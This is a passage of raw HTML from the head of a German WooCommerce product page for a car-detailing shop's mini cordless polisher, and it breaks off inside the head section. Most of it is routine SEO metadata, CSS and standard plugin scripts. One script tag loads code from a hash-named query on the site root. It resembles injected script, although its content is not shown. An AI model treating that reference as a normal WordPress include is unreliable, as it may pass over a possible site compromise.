

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/
body_size: 75355
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liquid Elements - A1000 V4 Mini Akku Poliermaschine - Autoaufbereitung in München | EXCASE</title>
	<link rel="canonical" href="https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liquid Elements - A1000 V4 Mini Akku Poliermaschine - Autoaufbereitung in München | EXCASE" />
	<meta property="og:description" content="Liquid Elements A1000 V4 Mini Akku Polierer wird oft verglichen mit dem bekannten RUPES iBrid Nano Minipolierer. Diese akkubetriebene Mini-Poliermaschine Liquid Elements A1000 V4 wird in einem Komplettset geliefert, das alles enthält, was Sie zum professionellen Polieren kleiner und schwer zugänglicher Stellen benötigen. Das sowohl als Rot, als auch als Exzenter. Denken Sie da zum [&hellip;]" />
	<meta property="og:url" content="https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:modified_time" content="2022-06-13T18:37:58+00:00" />
	<meta property="og:image" content="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" />
	<meta property="og:image:width" content="1845" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/","url":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/","name":"Liquid Elements - A1000 V4 Mini Akku Poliermaschine - Autoaufbereitung in München | EXCASE","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#primaryimage"},"image":{"@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg","datePublished":"2022-05-17T21:59:25+00:00","dateModified":"2022-06-13T18:37:58+00:00","breadcrumb":{"@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg","contentUrl":"https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg","width":1845,"height":1200},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://excase-service.shop/shop/"},{"@type":"ListItem","position":3,"name":"Liquid Elements &#8211; A1000 V4 Mini Akku Poliermaschine"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed zu Liquid Elements &#8211; A1000 V4 Mini Akku Poliermaschine" href="https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Fliquid-elements-a1000-v4-mini-akku-poliermaschine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Fliquid-elements-a1000-v4-mini-akku-poliermaschine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}.the4-wc .page-head, .the4-wc-single .page-head {                    background-image:  url();background-color:#000000;}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"wc-single-style":"","wc-thumbnail-position":"left","wc-single-video":"url","wc-single-video-upload":"","wc-single-video-url":"","wc-single-new-arrival":"5","wc-single-size-guide":""},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.5" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"747a348aca"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/product/5244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=5244' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
